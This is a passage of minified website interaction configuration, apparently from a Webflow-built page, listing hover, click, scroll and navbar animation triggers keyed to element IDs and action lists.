b929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec47aea},"e-630":{id:"e-630",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-629"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec47aea},"e-631":{id:"e-631",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77c45},"e-632":{id:"e-632",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77c45},"e-633":{id:"e-633",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-634"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77d8e},"e-634":{id:"e-634",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77d8e},"e-635":{id:"e-635",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77ede},"e-636":{id:"e-636",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-635"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77ede},"e-637":{id:"e-637",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec780c8},"e-638":{id:"e-638",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-637"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec780c8},"e-639":{id:"e-639",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec81c35},"e-640":{id:"e-640",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-639"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec81c35},"e-663":{id:"e-663",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-664":{id:"e-664",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-663"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-665":{id:"e-665",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-666":{id:"e-666",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-668":{id:"e-668",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-670":{id:"e-670",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-693":{id:"e-693",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-694"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bf314422-a276-dfe2-2a12-b4e56bb8e9cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bf314422-a276-dfe2-2a12-b4e56bb8e9cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c264b0d48},"e-713":{id:"e-713",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2649d598},"e-714":{id:"e-714",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2649d59f},"e-699":{id:"e-699",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d806f},"e-700":{id:"e-700",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-699"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d806f},"e-701":{id:"e-701",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d82b7},"e-702":{id:"e-702",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-701"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d82b7},"e-703":{id:"e-703",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d853a},"e-704":{id:"e-704",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-703"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d853a},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d874e},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d874e},"e-707":{id:"e-707",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d89c4},"e-708":{id:"e-708",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d89c4},"e-709":{id:"e-709",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8c47},"e-710":{id:"e-710",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-709"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8c47},"e-711":{id:"e-711",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8fad},"e-712":{id:"e-712",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-711"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8fad},"e-795":{id:"e-795",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-796":{id:"e-796",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-797":{id:"e-797",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT"